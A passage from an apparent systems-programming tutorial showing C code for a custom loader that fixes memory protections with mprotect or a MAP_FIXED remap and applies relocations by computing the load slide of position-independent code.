MAP_PRIVATE | MAP_FIXED | MAP_ANON, -1, 0);

if (new_base == MAP_FAILED || new_base != mapping->rw_base) {

printf("Remap failed, execution may fail\n");

}

}

mapping->rx_base = mapping->rw_base;

}

We try mprotect() first. If that fails, we try remapping with MAP_FIXED. This is a last-ditch effort - it might work, it might not. and of course for dual-mapped memory, the RX mapping already has the right permissions. We don’t need to do anything.

Position-independent code contains relocations addresses that need to be adjusted based on where the code is loaded. We need to find and fix these:

uint64_t actual_base = (uint64_t)image->base;

image->slide = actual_base - min_vmaddr;

reloc_table_t *relocs = reloc_scan(image->original_data, size, min_vmaddr, arch_type);

if (image->slide != 0) {

uint8_t *target_code = NULL;

if (image->is_dual_mapped) {

target_code = (uint8_t*)image->rw_base;

} else {

// Make memory writable temporarily

mprotect(image->base, image->size, PROT_READ | PROT_WRITE);

target_code = (uint8_t*)image->base;

}

bool reloc_success = reloc_apply(target_code, image->size, relocs,

actual_base, arch_type);

// Restore protection if needed

if (!image->is_dual_mapped) {

mprotect(image->base, image->size, PROT_READ | PROT_EXEC);

}

}

The slide is the difference between where the code was supposed to load (min_vmaddr) and where it actually loaded (actual_base). If the slide is non-zero, we need to apply relocations.